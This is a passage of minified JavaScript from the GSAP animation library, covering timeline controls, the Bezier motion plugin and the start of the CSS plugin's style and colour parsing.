for(s=this._last;s&&(l=s._prev,p===this._time&&(!this._paused||b));){if(s._active||s._startTime<=g&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,i),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(r.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(o&&(r.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,o=[],r=this.getChildren(t,e,i),a=0,l=r.length;for(s=0;l>s;s++)(n=r[s]).isActive()&&(o[a++]=n);return o},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},o=_gsScope._gsDefine.globals,r=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},o={},r={},a={c:s},l=(t+e)/2,h=(e+i)/2,c=(i+s)/2,u=(l+h)/2,d=(h+c)/2,p=(d-u)/8;return n.b=l+(t-l)/4,o.b=u+p,n.c=o.a=(n.b+o.b)/2,o.c=r.a=(u+d)/2,r.b=d-p,a.b=c+(s-c)/4,r.c=a.a=(r.b+a.b)/2,[n,o,r,a]},l=function(t,n,o,r,l){var h,c,u,d,p,f,m,g,v,_,y,T,b,w=t.length-1,x=0,S=t[0].a;for(h=0;w>h;h++)p=t[x],c=p.a,u=p.d,d=t[x+1].d,l?(y=e[h],T=i[h],b=(T+y)*n*.25/(r?.5:s[h]||.5),f=u-(u-c)*(r?.5*n:0!==y?b/y:0),m=u+(d-u)*(r?.5*n:0!==T?b/T:0),g=u-(f+((m-f)*(3*y/(y+T)+.5)/4||0))):(f=u-(u-c)*n*.5,m=u+(d-u)*n*.5,g=u-(f+m)/2),f+=g,m+=g,p.c=v=f,p.b=0!==h?S:S=p.a+.6*(p.c-p.a),p.da=u-c,p.ca=v-c,p.ba=S-c,o?(_=a(c,S,v,u),t.splice(x,1,_[0],_[1],_[2],_[3]),x+=4):x++,S=m;(p=t[x]).b=S,p.c=S+.4*(p.d-S),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=S-p.a,o&&(_=a(p.a,S,p.c,p.d),t.splice(x,1,_[0],_[1],_[2],_[3]))},h=function(t,s,n,o){var a,l,h,c,u,d,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(d=t[l][s])&&"="===d.charAt(1)&&(t[l][s]=o[s]+Number(d.charAt(0)+d.substr(2)));if(0>(a=t.length-2))return p[0]=new r(t[0][s],0,0,t[-1>a?0:1][s]),p;for(l=0;a>l;l++)h=t[l][s],c=t[l+1][s],p[l]=new r(h,0,0,c),n&&(u=t[l+2][s],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return p[l]=new r(t[l][s],0,0,t[l+1][s]),p},c=function(t,o,r,a,c,u){var d,p,f,m,g,v,_,y,T={},b=[],w=u||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==o&&(o=1);for(p in t[0])b.push(p);if(t.length>1){for(y=t[t.length-1],_=!0,d=b.length;--d>-1;)if(p=b[d],Math.abs(w[p]-y[p])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=s.length=0,d=b.length;--d>-1;)p=b[d],n[p]=-1!==c.indexOf(","+p+","),T[p]=h(t,p,n[p],u);for(d=e.length;--d>-1;)e[d]=Math.sqrt(e[d]),i[d]=Math.sqrt(i[d]);if(!a){for(d=b.length;--d>-1;)if(n[p])for(f=T[b[d]],v=f.length-1,m=0;v>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m]||0,s[m]=(s[m]||0)+g*g;for(d=s.length;--d>-1;)s[d]=Math.sqrt(s[d])}for(d=b.length,m=r?4:1;--d>-1;)p=b[d],f=T[p],l(f,o,r,a,n[p]),_&&(f.splice(0,m),f.splice(f.length-m,m));return T},u=function(t,e,i){var s,n,o,a,l,h,c,u,d,p,f,m={},g="cubic"===(e=e||"soft")?3:2,v="soft"===e,_=[];if(v&&i&&(t=[i].concat(t)),null==t||t.length<g+1)throw"invalid Bezier data";for(d in t[0])_.push(d);for(h=_.length;--h>-1;){for(m[d=_[h]]=l=[],p=0,u=t.length,c=0;u>c;c++)s=null==i?t[c][d]:"string"==typeof(f=t[c][d])&&"="===f.charAt(1)?i[d]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&c>1&&u-1>c&&(l[p++]=(s+l[p-2])/2),l[p++]=s;for(u=p-g+1,p=0,c=0;u>c;c+=g)s=l[c],n=l[c+1],o=l[c+2],a=2===g?0:l[c+3],l[p++]=f=3===g?new r(s,n,o,a):new r(s,(2*n+s)/3,(2*n+o)/3,o);l.length=p}return m},d=function(t,e,i){for(var s,n,o,r,a,l,h,c,u,d,p,f=1/i,m=t.length;--m>-1;)for(d=t[m],o=d.a,r=d.d-o,a=d.c-o,l=d.b-o,s=n=0,c=1;i>=c;c++)h=f*c,u=1-h,s=n-(n=(h*h*r+3*u*(h*a+u*l))*h),p=m*i+c-1,e[p]=(e[p]||0)+s*s},p=function(t,e){var i,s,n,o,r=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],p=[];for(i in t)d(t[i],r,e);for(n=r.length,s=0;n>s;s++)l+=Math.sqrt(r[s]),o=s%e,p[o]=l,o===c&&(h+=l,o=s/e>>0,u[o]=p,a[o]=h,l=0,p=[]);return{length:h,lengths:a,segments:u}},f=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,o,r,a,l=e.values||[],h={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(o=this._props.length;--o>-1;)s=this._props[o],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],h[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),a||h[s]!==l[0][s]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[s].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),o=f.length;--o>-1;){for(r=0;3>r;r++)s=f[o][r],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[o][2],this._initialRotations[o]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,o,r,a,l,h,c,u,d=this._segCount,p=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,n=this._li,e>this._l2&&d-1>n){for(h=d-1;h>n&&(this._l2=c[++n])<=e;);this._l1=c[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&e<this._l1?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&n<u.length-1){for(h=u.length-1;h>n&&(this._s2=u[++n])<=e;);this._s1=u[n-1],this._si=n}else if(e<this._s1&&n>0){for(;n>0&&(this._s1=u[--n])>=e;);0===n&&e<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(s=1-a,n=this._props.length;--n>-1;)o=this._props[n],r=this._beziers[o][i],l=(a*a*r.da+3*s*(a*r.ca+s*r.ba))*a+r.a,this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var g,v,_,y,T,b,w,x=this._autoRotate;for(n=x.length;--n>-1;)o=x[n][2],b=x[n][3]||0,w=!0===x[n][4]?1:t,r=this._beziers[x[n][0]],g=this._beziers[x[n][1]],r&&g&&(r=r[i],g=g[i],v=r.a+(r.b-r.a)*a,y=r.b+(r.c-r.b)*a,v+=(y-v)*a,y+=(r.c+(r.d-r.c)*a-y)*a,_=g.a+(g.b-g.a)*a,T=g.b+(g.c-g.b)*a,_+=(T-_)*a,T+=(g.c+(g.d-g.c)*a-T)*a,l=m?Math.atan2(T-_,y-v)*w+b:this._initialRotations[n],this._mod[o]&&(l=this._mod[o](l,f)),p[o]?f[o](l):f[o]=l)}}}),m=f.prototype;f.bezierThrough=c,f.cubicToQuadratic=a,f._autoCSS=!0,f.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},f._cssRegister=function(){var t=o.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,o,r,a,l){e instanceof Array&&(e={values:e}),l=new f;var h,c,u,d=e.values,p=d.length-1,m=[],g={};if(0>p)return a;for(h=0;p>=h;h++)u=i(t,d[h],r,a,l,p!==h),m[h]=u.end;for(c in e)g[c]=e[c];return g.values=m,a=new n(t,"bezier",0,0,u.pt,2),a.data=u,a.plugin=l,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(h=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,r._overwriteProps.push("rotation")),l._onInitTween(u.proxy,g,r._tween),a}})}},m._mod=function(t){for(var e,i=this._overwriteProps,s=i.length;--s>-1;)(e=t[i[s]])&&"function"==typeof e&&(this._mod[i[s]]=e)},m._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);if(s=this._autoRotate)for(i=s.length;--i>-1;)t[s[i][2]]&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=r.prototype=new t("css");h.constructor=r,r.version="1.19.1",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,h="px",r.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,d,p,f,m,g,v,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,b=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,x=/opacity *= *([^)]*)/i,S=/opacity:([^;]*)/i,k=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,I=/-([a-z])/gi,E=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,O=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,z=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,R=Math.PI/180,$=180/Math.PI,H={},F={style:{}},X=_gsScope.document||{createElement:function(){return F}},B=function(t,e){return X.createElementNS?X.createElementNS(e||"http://www.w3.org/1999/xhtml",t):X.createElement(t)},j=B("div"),Y=B("img"),W=r._internals={_specialProps:l},N=(_gsScope.navigator||{}).userAgent||"",q=function(){var t=N.indexOf("Android"),e=B("a");return d=-1!==N.indexOf("Safari")&&-1===N.indexOf("Chrome")&&(-1===t||parseFloat(N.substr(t+8,2))>3),f=d&&parseFloat(N.substr(N.indexOf("Version/")+8,2))<6,p=-1!==N.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(N)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(N))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),U=function(t){return x.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},V=function(t){_gsScope.console&&console.log(t)},Q="",G="",K=function(t,e){var i,s,n=(e=e||j).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(G=3===s?"ms":i[s],Q="-"+G.toLowerCase()+"-",G+t):null},Z=X.defaultView?X.defaultView.getComputedStyle:function(){},J=r.getStyle=function(t,e,i,s,n){var o;return q||"opacity"!==e?(!s&&t.style[e]?o=t.style[e]:(i=i||Z(t))?o=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(o=t.currentStyle[e]),null==n||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:n):U(t)},tt=W.convertToPixels=function(t,i,s,n,o){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,l,h,c=A.test(i),u=t,d=j.style,p=0>s,f=1===s;if(p&&(s=-s),f&&(s*=100),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(d.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)d[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(u=t.parentNode||X.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*s/100;d[c?"width":"height"]=s+n}u.appendChild(j),a=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===n&&!1!==r.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=a/s*100),0!==a||o||(a=tt(t,i,s,n,!0))}return f&&(a/=100),p?-a:a},et=W.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=J(t,"margin"+s,i);return t["offset"+s]-(tt(t,e,parseFloat(n),n.replace(w,""))||0)},it=function(t,e){var i,s,n,o={};if(e=e||Z(t,null))if(i=e.length)for(;--i>-1;)(-1===(n=e[i]).indexOf("-transform")||Et===n)&&(o[n.replace(I,O)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||It===i)&&(o[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===o[i]&&(o[i.replace(I,O)]=e[i]);return q||(o.opacity=U(t)),s=Yt(t,e,!1),o.rotation=s.rotation,o.skewX=s.skewX,o.scaleX=s.scaleX,o.scaleY=s.scaleY,o.x=s.x,o.y=s.y,At&&(o.z=s.z,o.rotationX=s.rotationX,o.rotationY=s.rotationY,o.scaleZ=s.scaleZ),o.filters&&delete o.filters,o},st=function(t,e,i,s,n){var o,r,a,l={},h=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||n&&n[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(b,"")?o:0:et(t,r),void 0!==h[r]&&(a=new _t(h,r,h[r],a)));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},ot=["marginLeft","marginRight","marginTop","marginBottom"],rt=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||Z(t))[e]||0;if(t.getCTM&&Xt(t))return t.getBBox()[e]||0;var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=nt[e],o=n.length;for(i=i||Z(t,null);--o>-1;)s-=parseFloat(J(t,"padding"+n[o],i,!0))||0,s-=parseFloat(J(t,"border"+n[o]+"Width",i,!0))||0;return s},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,s=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":s[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":s[1];if(s.length>3&&!e){for(s=t.split(", ").join(",").split(","),t=[],i=0;i<s.length;i++)t.push(at(s[i]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(s.length>2?" "+s[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(b,"")),e.oy=parseFloat(o.replace(b,"")),e.v=t),e||t},lt=function(t,e){return"function"==typeof t&&(t=t(v,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ht=function(t,e){return"function"==typeof t&&(t=t(v,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ct=function(t,e,i,s){var n,o,r,a,l;return"function"==typeof t&&(t=t(v,g)),null==t?a=e:"number"==typeof t?a=t:(n=360,o=t.split("_"),l="="===t.charAt(1),r=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:$)-(l?0:e),o.length&&(s&&(s[i]=e+r),-1!==t.indexOf("short")&&(r%=n)!==r%(n/2)&&(r=0>r?r+n:r-n),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*n)%n-(r/n|0)*n:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*n)%n-(r/n|0)*n)),a=e+r),1e-6>a&&a>-1e-6&&(a=0),a},ut={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=r.parseColor=function(t,e){var i,s,n,o,r,a,l,h,c,u,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ut[t])i=ut[t];else if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),n=t.charAt(2),o=t.charAt(3),t="#"+s+s+n+n+o+o),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else r=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,n=.5>=l?l*(a+1):l+a-l*a,s=2*l-n,i.length>3&&(i[3]=Number(t[3])),i[0]=dt(r+1/3,s,n),i[1]=dt(r,s,n),i[2]=dt(r-1/3,s,n);else i=t.match(_)||ut.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ut.black;return e&&!d&&(s=i[0]/255,n=i[1]/255,o=i[2]/255,h=Math.max(s,n,o),c=Math.min(s,n,o),l=(h+c)/2,h===c?r=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),r=h===s?(n-o)/u+(o>n?6:0):h===n?(o-s)/u+2:(s-n)/u+4,r*=60),i[0]=r+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ft=function(t,e){var i,s,n,o=t.match(mt)||[],r=0,a=o.length?"":t;for(i=0;i<o.length;i++)s=o[i],n=t.substr(r,t.indexOf(s,r)-r),r+=n.length+s.length,3===(s=pt(s,e)).length&&s.push(1),a+=n+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+t.substr(r)},mt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ut)mt+="|"+h+"\\b";mt=new RegExp(mt+")","gi"),r.colorStringFilter=function(t){var e,i=t[0]+t[1];mt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),mt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=r.colorStringFilter);var gt=function(t,e,i,s){if(null==t)return function(t){return t};var n,o=e?(t.match(mt)||[""])[0]:"",r=t.split(o).join("").match(T)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=r.length,u=c>0?r[0].replace(_,""):"";return c?n=e?function(t){var e,d,p,f;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(f=t.replace(M,"|").split("|"),p=0;p<f.length;p++)f[p]=n(f[p]);return f.join(",")}if(e=(t.match(mt)||[o])[0],d=t.split(e).join("").match(T)||[],p=d.length,c>p--)for(;++p<c;)d[p]=i?d[(p-1)/2|0]:r[p];return a+d.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,d;if("number"==typeof t)t+=u;else if(s&&M.test(t)){for(o=t.replace(M,"|").split("|"),d=0;d<o.length;d++)o[d]=n(o[d]);return o.join(",")}if(e=t.match(T)||[],d=e.length,c>d--)for(;++d<c;)e[d]=i?e[(d-1)/2|0]:r[d];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,s,n,o,r,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return n.parse(e,a,o,r)}},_t=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,o,r=this.data,a=r.proxy,l=r.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=r.firstMPT,o=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)n+=i["xn"+s]+i["xs"+(s+1)];i[o]=n}}else i[o]=i.s+i.xs0;l=l._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),yt=(W._parseToProxy=function(t,e,i,s,n,o){var r,a,l,h,c,u=s,d={},p={},f=i._transform,m=H;for(i._transform=null,H=e,s=c=i.parse(t,e,s,n),H=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(a=s.p,p[a]=s.s+s.c,d[a]=s.s,o||(h=new _t(s,"s",a,h,s.r),s.c=0),1===s.type))for(r=s.l;--r>0;)l="xn"+r,a=s.p+"_"+l,p[a]=s.data[l],d[a]=s[l],o||(h=new _t(s,l,a,h,s.rxp[l]));s=s._next}return{proxy:d,end:p,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,s,n,r,a,l,h,c,u,d){this.t=t,this.p=e,this.s=s,this.c=n,this.n=l||e,t instanceof yt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?s:u,this.e=void 0===d?s+n:d,r&&(this._next=r,r._prev=this)}),Tt=function(t,e,i,s,n,o){var r=new yt(t,e,i,s-i,n,-1,o);return r.b=i,r.e=r.xs0=s,r},bt=r.parseComplex=function(t,e,i,s,n,o,a,l,h,u){i=i||o||"","function"==typeof s&&(s=s(v,g)),a=new yt(t,e,0,0,a,u?2:1,null,!1,l,i,s),s+="",n&&mt.test(s+i)&&(s=[i,s],r.colorStringFilter(s),i=s[0],s=s[1]);var d,p,f,m,T,b,w,x,S,k,C,P,I,E=i.split(", ").join(",").split(" "),O=s.split(", ").join(",").split(" "),A=E.length,z=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(E=E.join(" ").replace(M,", ").split(" "),O=O.join(" ").replace(M,", ").split(" "),A=E.length),A!==O.length&&(E=(o||"").split(" "),A=E.length),a.plugin=h,a.setRatio=u,mt.lastIndex=0,d=0;A>d;d++)if(m=E[d],T=O[d],(x=parseFloat(m))||0===x)a.appendXtra("",x,lt(T,x),T.replace(y,""),z&&-1!==T.indexOf("px"),!0);else if(n&&mt.test(m))P=T.indexOf(")")+1,P=")"+(P?T.substr(P):""),I=-1!==T.indexOf("hsl")&&q,m=pt(m,I),T=pt(T,I),S=m.length+T.length>6,S&&!q&&0===T[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(O[d]).join("transparent")):(q||(S=!1),I?a.appendXtra(S?"hsla(":"hsl(",m[0],lt(T[0],m[0]),",",!1,!0).appendXtra("",m[1],lt(T[1],m[1]),"%,",!1).appendXtra("",m[2],lt(T[2],m[2]),S?"%,":"%"+P,!1):a.appendXtra(S?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],S?",":P,!0),S&&(m=m.length<4?1:m[3],a.appendXtra("",m,(T.length<4?1:T[3])-m,P,!1))),mt.lastIndex=0;else 